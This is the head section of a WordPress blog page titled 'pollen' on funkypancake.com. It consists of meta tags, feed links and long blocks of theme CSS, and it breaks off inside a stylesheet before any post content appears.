

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funkypancake.com/blog/2006/06/pollen/
body_size: 21760
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>pollen &#8211; FUNKYPANCAKE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//funkypancake.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Feed" href="https://funkypancake.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Comments Feed" href="https://funkypancake.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; pollen Comments Feed" href="https://funkypancake.com/blog/2006/06/pollen/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2006%2F06%2Fpollen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2006%2F06%2Fpollen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://funkypancake.com/blog-wp/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #3d0384; --primarybtnhoverbg: #354ad2; --primarybtncolor: #ffffff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: "Trebuchet MS",Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 300; --bodytexttransform: lowercase; --headingsfontfamily: "Architects Daughter"; --h1fontsize: 45px; --h1fontweight: 600; --h1lineheight: 1em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 30px; --h2fontweight: 600; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 18px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: #3d0384!important; } .has-neve-button-color-background-color{ background-color: #3d0384!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #550882; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #000000; --hovercolor: #c602e8; --hovertextcolor: var(--nv-text-color); --activecolor: #570198; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 25px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #282828; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 1.1px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 1px; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 0.75px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 0.75px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 18px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 60px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1em; --h2letterspacing: 0px; --h3fontsize: 25px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 0.8em; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 70%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-main{ --height:86px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 80px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 